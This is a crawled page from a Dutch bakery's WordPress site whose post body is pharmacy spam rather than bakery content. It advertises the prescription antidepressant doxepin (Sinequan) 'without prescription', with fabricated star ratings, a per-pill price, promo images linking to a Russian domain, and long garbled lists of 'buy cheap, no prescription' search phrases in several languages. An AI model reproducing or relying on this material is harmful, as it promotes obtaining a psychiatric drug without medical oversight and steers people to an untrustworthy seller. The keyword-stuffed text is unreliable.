

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bakkerijhabets.nl/bakker-kerkrade/free-online-medical-consultations-order-sinequan-mastercard-we-ship-with-ems-fedex-ups-and-other/
body_size: 43875
content:
<!DOCTYPE html>
<html dir="ltr" lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    
    <link rel="pingback" href="https://www.bakkerijhabets.nl/xmlrpc.php" />
    <script>
    var themeHasJQuery = !!window.jQuery;
</script>
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/jquery.js?ver=1.0.1035"></script>
<script>
    window._$ = jQuery.noConflict(themeHasJQuery);
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.ie.css" />
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.ie.js"></script>
<![endif]-->
<link class="" href='//fonts.googleapis.com/css?family=Marvel:regular,italic,700,700italic&subset=latin' rel='stylesheet' type='text/css'>
<script src="https://www.bakkerijhabets.nl/wp-content/themes/habets/layout.core.js"></script>
    
    <title>Free Online Medical Consultations Order Sinequan Mastercard We Ship With Ems, Fedex, Ups, And Other &#8211; Bakkerij Habets</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Bakkerij Habets &raquo; feed" href="https://www.bakkerijhabets.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bakkerij Habets &raquo; reacties feed" href="https://www.bakkerijhabets.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bakkerijhabets.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bakkerijhabets.nl%2Fbakker-kerkrade%2Ffree-online-medical-consultations-order-sinequan-mastercard-we-ship-with-ems-fedex-ups-and-other%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bakkerijhabets.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bakkerijhabets.nl%2Fbakker-kerkrade%2Ffree-online-medical-consultations-order-sinequan-mastercard-we-ship-with-ems-fedex-ups-and-other%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpmf-single-file-css' href='https://www.bakkerijhabets.nl/wp-content/plugins/wp-media-folder/assets/css/wpmf_single_file.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='//www.bakkerijhabets.nl/wp-content/themes/habets/bootstrap.css?ver=1.0.1035' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//www.bakkerijhabets.nl/wp-content/themes/habets/style.css?ver=1.0.1035' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bakkerijhabets.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.bakkerijhabets.nl/wp-content/themes/habets/bootstrap.min.js?ver=1.0.1035" id="theme-bootstrap-js"></script>
<script type="text/javascript" src="//www.bakkerijhabets.nl/wp-content/themes/habets/script.js?ver=1.0.1035" id="theme-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bakkerijhabets.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bakkerijhabets.nl/wp-json/wp/v2/posts/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bakkerijhabets.nl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.bakkerijhabets.nl/bakker-kerkrade/free-online-medical-consultations-order-sinequan-mastercard-we-ship-with-ems-fedex-ups-and-other/" />
<link rel='shortlink' href='https://www.bakkerijhabets.nl/?p=1211' />
            <script type="text/javascript">
                var wpmf_lightbox_gallery = 1;
            </script>    
        <script>window.wpJQuery = window.jQuery;</script>    
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1211 single-format-standard wp-theme-habets  hfeed bootstrap bd-body-6 bd-pagebackground-6 bd-margins post-template">
<header class=" bd-headerarea-1 bd-no-margins bd-margins">
            
    <nav class=" bd-hmenu-2"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
        
            <div class=" bd-menuoverlay-54 bd-menu-overlay"></div>
            <div class=" bd-responsivemenu-2 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-7 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-2 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>Menu</span>
            </a>
        </div>
    </div>
</div>
            <div class="navbar-collapse collapse ">
        
        <div class=" bd-horizontalmenu-2 clearfix">
            <div class="bd-container-inner">
            
            
<ul class=" bd-menu-3 nav nav-pills nav-center">
    <li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl">
        <span>
            Home        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/contact/">
        <span>
            Contact        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="#">
        <span>
            Vlaai        </span>
    </a>    
    <div class="bd-menu-4-popup ">
            <ul class="bd-menu-4 bd-no-margins  ">
        
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/vlaai-kerkrade/luxe-vlaai-kerkrade/">
                <span>
                    Luxe vlaai                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/vlaai-kerkrade/standaard-vlaai-kerkrade/">
                <span>
                    Standaard vlaai                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="#">
        <span>
            Brood        </span>
    </a>    
    <div class="bd-menu-4-popup ">
            <ul class="bd-menu-4 bd-no-margins  ">
        
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/brood-kerkrade/groot-brood-kerkrade/">
                <span>
                    Groot brood                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-4  bd-sub-item">
    
            <a class=" "  href="https://www.bakkerijhabets.nl/brood-kerkrade/klein-brood-kerkrade/">
                <span>
                    Klein brood                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/taart-kerkrade/">
        <span>
            Taart        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/gebak-kerkrade/">
        <span>
            Gebak        </span>
    </a>    </li>
    
<li class=" bd-menuitem-3 bd-toplevel-item ">
    <a class=" "  href="https://www.bakkerijhabets.nl/feestdagen-oliebollen-kerkrade/">
        <span>
            Feestdagen        </span>
    </a>    </li>
    
</ul>            
            </div>
        </div>
        

        <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-57"></a>
</div>

        
            </div>
    </nav>
    
</header>
	
		<div class=" bd-customcmscode-17 bd-tagstyles bd-custom-image bd-no-margins">
<div style="height: 30vw; background-image: url(
  https://www.bakkerijhabets.nl/wp-content/uploads/Habets_013.jpg); background-position: center; background-repeat: no-repeat; background-size: cover;"
></div></div>
	
		<div class=" bd-layoutbox-10 bd-page-width  bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a class="bd-imagelink-6  bd-own-margins "  href="/"
 title="Home">
<img class="  " src="https://www.bakkerijhabets.nl/wp-content/themes/habets/images/1edb5d049e7dfbab78090d2c73bab2fd_bakkerijhabets01.png"
 alt="Bakkerij Habets Kerkrade">
</a>
    </div>
</div>
	
		<div class=" bd-layoutcontainer-18 bd-page-width  bd-no-margins bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-top">
                <div class=" bd-columnwrapper-39 
 col-sm-6">
    <div class="bd-layoutcolumn-39 bd-column" ><div class="bd-vertical-align-wrapper"><div class=" bd-stretchtobottom-6 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-6">
<div class="bd-contentlayout-6  bd-sheetstyles-4  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-no-margins">
            
            <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
                <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-20 bd-flex-wide bd-margins">
    <div class=" bd-content-15">
    
            <div class=" bd-blog-2 bd-page-width ">
        <div class="bd-container-inner">
        
                    
        <div class=" bd-grid-5 bd-margins">
            <div class="container-fluid">
                <div class="separated-grid row">
                        
                        <div class="separated-item-34 col-md-12 ">
                        
                            <div class="bd-griditem-34">
                                <article id="post-1211" class=" bd-article-3 clearfix hentry post-1211 post type-post status-publish format-standard hentry category-geen-categorie">
        <h2 class="entry-title  bd-postheader-3">
        Free Online Medical Consultations Order Sinequan Mastercard We Ship With Ems, Fedex, Ups, And Other    </h2>
	
		<div class=" bd-postcontent-2 bd-tagstyles bd-custom-image entry-content bd-contentlayout-offset" >
    <div xmlns="http://www.w3.org/1999/xhtml" class=""><h1>Order Sinequan Mastercard</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
    <span itemprop="name">Generic Sinequan</span>
    <span itemprop="description">Where To Buy Generic Sinequan without prescription. Generic Sinequan (Doxepin hydrochloride) is a tricyclic antidepressant. Generic Sinequan is most often used to treat anxiety and depression disorders related to alcohol abuse, manic depression, and other psychiatric disorders. Gain the strength to command your innermost feelings, and get back to a balanced, happy state with Generic Sinequan! Generic Sinequan may also be marketed as: Sinequan, Doxepin, Doxepin Hydrochloride.<br /> *SinequanA� is a registered trademark of Pfizer.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    Rating <span itemprop="ratingValue">4.2</span> stars, based on <span itemprop="reviewCount">153</span> comments
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
    <meta itemprop="priceCurrency" content="USD"/>Price start from <span itemprop="price">$0.3</span> Per pill
  </span>
</div>
<br/>
<p>Follow this link to Order Generic Sinequan (Doxepin hydrochloride) NOW!</p>
<br/>
<br clear="left"/>
<p><center><a href="http://kesoei.ru/new_keys?keyword=Sinequan" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/sinequan.jpg" /></a></center></p>
<br clear="left"/>
<p><center><a href="http://kesoei.ru/new_keys?keyword=Sinequan" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/similar/sinequan_similar.jpg" /></a></center></p>
<br />
<p></p>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br clear="left"/>
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Acheter Online Sinequan Detroit<br>Buy Sinequan Direct<br>Cheap Sinequan No Prescription Needed<br>Us Cheap Sinequan Where To Purchase<br>Buy Cheap Sinequan Belgique<br>BestA�ll Cheap Sinequan L&#8217;espagne<br>Achat Doxepin hydrochloride Paypal<br>Doxepin hydrochloride Online Cheap No Prescription<br>Order Cheap Sinequan Gb<br>Buy Sinequan By Mail<br>Buy Generic Sinequan La<br>Generic Sinequan How To Buy<br>Buy Sinequan No Prescription Needed<br>Buy Doxepin hydrochloride Cipla<br>Cheap Genuine Doxepin hydrochloride<br>Doxepin hydrochloride Cheap Pharmacy<br>Where To Buy Online Sinequan Amsterdam<br>Achat Doxepin hydrochloride Generic
<br>
<a href="https://www.bakkerijhabets.nl/bakker-kerkrade/sumatriptan-costo-euro-fast-order-delivery/">bakkerijhabets.nl</a><br><a href="https://www.bakkerijhabets.nl/bakker-kerkrade/can-take-advil-diflucan-generic-drugs-without-prescription-canadian-healthcare-discount-pharmacy/">generic Diflucan</a><br><a href="https://www.bakkerijhabets.nl/bakker-kerkrade/arcoxia-90-mg-was-ist-das-free-airmail-or-courier-shipping-100-satisfaction-guaranteed/">bakkerijhabets.nl</a>
<br>
Buy Doxepin hydrochloride Online Fast Delivery | Cost Of Sinequan Drug | Billig Generic Sinequan Paris | BestA�ll Online Sinequan San Francisco | Sinequan By Order | Generic Doxepin hydrochloride Wholesale | Is It Safe To Buy Generic Sinequan Online | Combien Online Sinequan Detroit | Cuanto Duran Los Efectos Del Doxepin hydrochloride | Costo Doxepin hydrochloride In Francia | Buy Cheap Doxepin hydrochloride Doxepin hydrochloride | How Much Does A Prescription Of Doxepin hydrochloride Cost | Acheter Doxepin hydrochloride Par Cheque | Buying Doxepin hydrochloride With No Prescription | Where To Get Generic Sinequan Spain | Can You Buy Doxepin hydrochloride Over Counter | Buy Generic Sinequan Uk | Cheap Real Doxepin hydrochloride | Cheapest Brand Sinequan Online | Sinequan By Mail Order | Acheter Cheap Sinequan Denmark | Cheap Sinequan Once Day | Order Doxepin hydrochloride Line | Get Doxepin hydrochloride Cheap | Order Sinequan Line | Where To Buy Cheap Sinequan Switzerland | What Does Daily Sinequan Cost | Where To Order Online Sinequan Los Angeles | Achat Sinequan Ligne | Cost Of Sinequan Pill | Where To Buy Sinequan Online Reviews | Comparatif Achat Sinequan | Where To Purchase Cheap Sinequan Norway | Acheter Doxepin hydrochloride Internet Doctissimo | Ou Acheter Sinequan Au Quebec | Doxepin hydrochloride Online For Sale | Combien Generic Sinequan Switzerland | Gb Generic Sinequan Where To Purchase | Order Doxepin hydrochloride Generic | Doxepin hydrochloride Generic Cheapest | Cheapest Sinequan Internet | Achat Online Sinequan San Diego | Purchase Online Sinequan New York | Sinequan On Line Orders | Purchase Generic Sinequan Dallas | Sinequan Buy Online Paypal | Doxepin hydrochloride Best Buy | KA�p Generic Sinequan Miami | Buy Cheap Doxepin hydrochloride Online No Prescription | Doxepin hydrochloride Brand Buy | Doxepin hydrochloride Pills Buy Online | Cheap Sinequan Pharmacy | Generic Doxepin hydrochloride Overnight Cheapest | Cheap Generic Doxepin hydrochloride | Generic Sinequan So Cheap | Achat Online Sinequan Odense | Legal Order Doxepin hydrochloride Online | Sinequan Ordering Overnight Delivery | Doxepin hydrochloride Buy Online Generic | Medicamento Sinequan 